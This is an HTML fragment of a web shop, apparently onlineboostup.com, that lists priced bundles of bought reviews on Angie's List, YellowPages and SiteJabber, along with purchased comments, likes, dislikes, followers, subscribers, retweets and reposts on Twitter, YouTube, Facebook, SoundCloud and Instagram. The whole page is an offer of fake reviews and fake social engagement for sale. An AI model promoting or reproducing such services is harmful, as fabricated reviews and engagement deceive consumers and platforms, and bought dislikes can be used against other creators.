<p>*<a href="https://onlineboostup.com/service/buy-05-angieslist-reviews/" rel="nofollow">Buy <strong>5</strong> Angieslist Reviews</a> (<strong>$95</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-10-angieslist-reviews/" rel="nofollow">Buy <strong>10</strong> Angieslist Reviews</a> (<strong>$185</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-20-angieslist-reviews/" rel="nofollow">Buy <strong>20</strong> Angieslist Reviews</a> (<strong>$250</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-30-angieslist-reviews/" rel="nofollow">Buy <strong>30</strong> Angieslist Reviews</a> (<strong>$400</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-50-angieslist-reviews/" rel="nofollow">Buy <strong>50</strong> Angieslist Reviews</a> (<strong>$600</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-100-angieslist-reviews/" rel="nofollow">Buy <strong>100</strong> Angieslist Reviews</a> (<strong>$1010</strong>)</p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px">YellowPage Reviews</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-yellowpage-reviews" rel="nofollow">Buy <strong>01</strong> YellowPage Reviews</a> (<strong>$20</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-03-yellowpage-reviews/" rel="nofollow">Buy <strong>3</strong> YellowPage Reviews</a> (<strong>$50</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-05-yellowpage-reviews/" rel="nofollow">Buy <strong>5</strong> YellowPage Reviews</a> (<strong>$70</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-10-yellowpage-reviews/" rel="nofollow">Buy <strong>10</strong> YellowPage Reviews</a> (<strong>$130</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-20-yellowpage-reviews/" rel="nofollow">Buy <strong>20</strong> YellowPage Reviews</a> (<strong>$220</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-30-yellowpage-reviews/" rel="nofollow">Buy <strong>30</strong> YellowPage Reviews</a> (<strong>$300</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-50-yellowpage-reviews/" rel="nofollow">Buy <strong>50</strong> YellowPage Reviews</a> (<strong>$410</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-100-yellowpage-reviews/" rel="nofollow">Buy <strong>100</strong> YellowPage Reviews</a> (<strong>$750</strong>)</p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px">Site Jabbar Reviews</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-sitejabber-reviews/" rel="nofollow">Buy <strong>01</strong> SiteJabbar Reviews</a> (<strong>$5</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-03-sitejabber-reviews/" rel="nofollow">Buy <strong>03</strong> SiteJabbar Reviews</a> (<strong>$15</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-05-sitejabber-reviews/" rel="nofollow">Buy <strong>05</strong> SiteJabbar Reviews</a> (<strong>$25</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-10-sitejabber-reviews/" rel="nofollow">Buy <strong>10</strong> SiteJabbar Reviews</a> (<strong>$50</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-20-sitejabber-reviews/" rel="nofollow">Buy <strong>20</strong> SiteJabbar Reviews</a> (<strong>$90</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-30-sitejabber-reviews/" rel="nofollow">Buy <strong>30</strong> SiteJabbar Reviews</a> (<strong>$130</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-50-sitejabber-reviews/" rel="nofollow">Buy <strong>50</strong> SiteJabbar Reviews</a> (<strong>$220</strong>)</p>
<p>*<a href="https://onlineboostup.com/service/buy-100-sitejabber-reviews/" rel="nofollow">Buy <strong>100</strong> SiteJabbar Reviews</a> (<strong>$400</strong>)</p>
<p></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;"><strong>Buy Social Services</strong></h1>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px"><strong>Twitter Comments</strong></div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-25-twitter-comments/" rel="nofollow">Buy 25 Twitter Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-50-twitter-comments/" rel="nofollow">Buy 50 Twitter Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-twitter-comments/" rel="nofollow">Buy 100 Twitter Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-250-twitter-comments/" rel="nofollow">Buy 250 Twitter Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-500-twitter-comments/" rel="nofollow">Buy 500 Twitter Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-1000-twitter-comments/" rel="nofollow">Buy1000 Twitter Comments</a></p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px"><strong>Twitter Favorites</strong></div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-25-twitter-favorites/" rel="nofollow">Buy 25 Twitter Favorites</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-50-twitter-favorites/" rel="nofollow">Buy 50 Twitter Favorites</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-twitter-favorites/" rel="nofollow">Buy 100 Twitter Favorites</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-250-twitter-favorites/" rel="nofollow">Buy 250 Twitter Favorites</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-500-twitter-favorites/" rel="nofollow">Buy 500 Twitter Favorites</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-1000-twitter-favorites/" rel="nofollow">Buy1000 Twitter Favorites</a></p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px">Twitter Followers</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-twitter-followers/" rel="nofollow">Buy 500 Twitter Followers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-active-twitter-followers/" rel="nofollow">Buy 1000 Twitter Followers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-targeted-twitter-followers/" rel="nofollow">Buy 2000 Twitter Followers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-instant-twitter-followers/" rel="nofollow">Buy 3000 Twitter Followers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-usa-twitter-followers/" rel="nofollow">Buy 5000 Twitter Followers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-real-twitter-followers/" rel="nofollow">Buy 10000 Twitter Followers</a></p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px"><strong>Twitter Retweets</strong></div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/?post_type=product&amp;p=2244&amp;preview=true" rel="nofollow">Buy 50 Twitter Retweets</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-50-twitter-retweets/" rel="nofollow">Buy 100 Twitter Retweets</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-250-twitter-retweets/" rel="nofollow">Buy 250 Twitter Retweets</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-500-twitter-retweets/" rel="nofollow">Buy 500 Twitter Retweets</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-1000-twitter-retweets/" rel="nofollow">Buy 1000 Twitter Retweets</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-3000-twitter-retweets/" rel="nofollow">Buy 3000 Twitter Retweets</a></p>
<p></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px"><strong>YouTube Comments</strong></div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-20-youtube-comments/" rel="nofollow">Buy 25 YouTube Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-youtube-comments/" rel="nofollow">Buy 50 YouTube Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-100-youtube-comments/" rel="nofollow">Buy 100 YouTube Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-250-youtube-comments/" rel="nofollow">Buy 250 YouTube Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-500-youtube-comments/" rel="nofollow">Buy 500 YouTube Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-1000-youtube-comments/" rel="nofollow">Buy1000 YouTube Comments</a></p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px"><strong> YouTube Dislikes</strong></div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-25-youtube-dislike/" rel="nofollow">Buy 25 YouTube Dislikes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-50-youtube-dislike/" rel="nofollow">Buy 50 YouTube Dislikes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-youtube-dislike/" rel="nofollow">Buy 100 YouTube Dislikes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-200-youtube-dislike/" rel="nofollow">Buy 200 YouTube Dislikes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-250-youtube-dislike/" rel="nofollow">Buy 250 YouTube Dislikes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-500-youtube-dislike/" rel="nofollow">Buy 500 YouTube Dislikes</a></p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px"><strong> YouTube Likes</strong></div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-youtube-likes/" rel="nofollow">Buy 100 YouTube Likes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-200-youtube-likes/" rel="nofollow">Buy 200 YouTube Likes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-500-youtube-likes/" rel="nofollow">Buy 500 YouTube Likes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-1000-youtube-likes/" rel="nofollow">Buy 1000 YouTube Likes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-5000-youtube-likes/" rel="nofollow">Buy 5000 YouTube Likes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-10000-youtube-likes/" rel="nofollow">Buy 10000 YouTube Likes</a></p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px"><strong> YouTube Subscribers</strong></div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-youtube-subscribers/" rel="nofollow">Buy 50 YouTube Subscribers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-youtube-subscribers-cheap/" rel="nofollow">Buy 100 YouTube Subscribers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-real-youtube-subscribers/" rel="nofollow">Buy 300 YouTube Subscribers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-targeted-youtube-subscribers/" rel="nofollow">Buy 500 YouTube Subscribers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-active-youtube-subscribers/" rel="nofollow">Buy 1000 YouTube Subscribers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-bulk-youtube-subscribers/" rel="nofollow">Buy 10000 YouTube Subscribers</a></p>
<p></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px"><strong> Buy Facebook Comments</strong></div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/wp-admin/post.php?vc_action=vc_inline&amp;post_id=4810&amp;post_type=product" rel="nofollow">Buy 10 Fb Comments</a> ($10)</p>
<p>*<a href="https://onlineboostup.com/service/buy-usa-facebook-comments/" rel="nofollow">Buy 20 Fb Comments</a> ($18)</p>
<p>*<a href="https://onlineboostup.com/service/buy-facebook-comments-cheap/" rel="nofollow">Buy 50 Fb Comments</a> ($40)</p>
<p>*<a href="https://onlineboostup.com/service/buy-uk-facebook-comments/" rel="nofollow">Buy 100 Fb Comments</a> ($75)</p>
<p>*<a href="https://onlineboostup.com/service/buy-real-facebook-comments/" rel="nofollow">Buy 250 Fb Comments</a> ($180)</p>
<p>*<a href="https://onlineboostup.com/service/buy-real-facebook-comments-cheap/" rel="nofollow">Buy 500 Fb Comments</a> ($320)</p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px"><strong> Buy Facebook FanPage Likes</strong></div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-facebook-fan-page-likes/" rel="nofollow">Buy 50 Fb FanPage Likes</a> ($25)</p>
<p>*<a href="https://onlineboostup.com/service/buy-uk-facebook-fan-page-likes/" rel="nofollow">Buy 100 Fb FanPage Likes</a> ($45)</p>
<p>*<a href="https://onlineboostup.com/service/buy-cheap-facebook-fan-page-likes/" rel="nofollow">Buy 250 Fb FanPage Likes</a> ($100)</p>
<p>*<a href="https://onlineboostup.com/service/buy-usa-facebook-fan-page-likes/" rel="nofollow">Buy 500 Fb FanPage Likes</a> ($90)</p>
<p>*<a href="https://onlineboostup.com/service/buy-cheap-facebook-fan-page-likes-uk/" rel="nofollow">Buy 700 Fb FanPage Likes</a> ($270)</p>
<p>*<a href="https://onlineboostup.com/service/buy-cheap-facebook-fan-page-likes-usa/" rel="nofollow">Buy 1000Fb FanPage Likes</a> ($320)</p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px"><strong> Buy Facebook Followers</strong></div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-facebook-followers/" rel="nofollow">Buy 100Fb Followers</a> ($12)</p>
<p>*<a href="https://onlineboostup.com/service/buy-uk-facebook-followers/" rel="nofollow">Buy 250Fb Followers</a> ($30)</p>
<p>*<a href="https://onlineboostup.com/service/buy-cheap-facebook-followers/" rel="nofollow">Buy 500 Fb Followers</a> ($55)</p>
<p>*<a href="https://onlineboostup.com/service/buy-usa-facebook-followers/" rel="nofollow">Buy 1000 Fb Followers</a> ($100)</p>
<p>*<a href="https://onlineboostup.com/service/buy-facebook-followers-cheap/" rel="nofollow">Buy 5000 Fb Followers</a> ($300)</p>
<p>*<a href="https://onlineboostup.com/service/buy-uk-cheap-facebook-followers/" rel="nofollow">Buy 10000Fb Followers</a>($500)</p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px"><strong> Buy Facebook Photo Likes</strong></div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-facebook-post-likes/" rel="nofollow">Buy 100 Fb Post Likes</a> ($10)</p>
<p>*<a href="https://onlineboostup.com/service/buy-usa-facebook-post-likes/" rel="nofollow">Buy 250 Fb Post Likes</a> ($20)</p>
<p>*<a href="https://onlineboostup.com/service/buy-uk-facebook-post-likes/" rel="nofollow">Buy 500 Fb Post Likes</a> ($38)</p>
<p>*<a href="https://onlineboostup.com/service/buy-cheap-facebook-post-likes/" rel="nofollow">Buy 1000 Fb Post Likes</a> ($70)</p>
<p>*<a href="https://onlineboostup.com/service/buy-facebook-post-likes-cheap/" rel="nofollow">Buy 5000 Fb Post Likes</a> ($320)</p>
<p>*<a href="https://onlineboostup.com/service/buy-real-facebook-post-likes-uk/" rel="nofollow">Buy 10000 Fb Post Likes</a> ($600)</p>
<p></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px"><strong> Soundcloud Comments</strong></div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-50-soundcloud-comments/" rel="nofollow">Buy 50 Soundcloud Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-100-soundcloud-comments/" rel="nofollow">Buy 100 Soundcloud Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-250-soundcloud-comments/" rel="nofollow">Buy 250 Soundcloud Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-500-soundcloud-comments/" rel="nofollow">Buy 500 Soundcloud Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-1000-soundcloud-comments/" rel="nofollow">Buy 1000 Soundcloud Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-5000-soundcloud-comments/" rel="nofollow">Buy5000 Soundcloud Comments</a></p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px"><strong> Soundcloud Followers</strong></div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-soundcloud-followers/" rel="nofollow">Buy 100 Soundcloud Followers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-500-soundcloud-followers/" rel="nofollow">Buy 500 Soundcloud Followers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-1000-soundcloud-followers/" rel="nofollow">Buy 1000 Soundcloud Followers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-10000-soundcloud-followers/" rel="nofollow">Buy 10000 Soundcloud Followers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-25000-soundcloud-followers/" rel="nofollow">Buy 25000 Soundcloud Followers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-50000-soundcloud-followers/" rel="nofollow">Buy 50000 Soundcloud Followers</a></p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px"><strong>Soundcloud Likes</strong></div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-100-soundcloud-likes/" rel="nofollow">Buy 100 Soundcloud Likes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-500-soundcloud-likes/" rel="nofollow">Buy 500 Soundcloud Likes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-1000-soundcloud-likes/" rel="nofollow">Buy 1000 Soundcloud Likes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-5000-soundcloud-likes/" rel="nofollow">Buy 5000 Soundcloud Likes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-10000-soundcloud-likes/" rel="nofollow">Buy 10000 Soundcloud Likes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-20000-soundcloud-likes/" rel="nofollow">Buy 20000 Soundcloud Likes</a></p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px"><strong> Soundcloud Reposts</strong></div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-100-soundcloud-reposts/" rel="nofollow">Buy 100 Soundcloud Reposts</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-soundcloud-reposts/" rel="nofollow">Buy 200 Soundcloud Reposts</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-500-soundcloud-reposts/" rel="nofollow">Buy 500 Soundcloud Reposts</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-1000-soundcloud-reposts/" rel="nofollow">Buy 1000 Soundcloud Reposts</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-5000-soundcloud-reposts/" rel="nofollow">Buy 5000 Soundcloud Reposts</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-10000-soundcloud-reposts/" rel="nofollow">Buy 10000 Soundcloud Reposts</a></p>
<p></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px"><strong> Instagram photos Comments</strong></div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-instagram-photo-comments/" rel="nofollow">10 Instagram photos Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-50-instagram-comments/" rel="nofollow">50 Instagram photos Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-100-instagram-comments/" rel="nofollow">100 Instagram photos Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-250-instagram-comments/" rel="nofollow">250 Instagram photos Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-500-instagram-comments/" rel="nofollow">500 Instagram photos Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-1000-instagram-comments/" rel="nofollow">1000 Instagram photos Comments</a></p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px"><strong> Instagram Comments</strong></div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-50-instagram-comments/" rel="nofollow">Buy 50 Instagram Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-100-instagram-comments/" rel="nofollow">Buy 100 Instagram Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-250-instagram-comments/" rel="nofollow">Buy 250 Instagram Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-500-instagram-comments/" rel="nofollow">Buy 500 Instagram Comments</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-1000-instagram-comments/" rel="nofollow">Buy 1000 Instagram Comments</a></p>
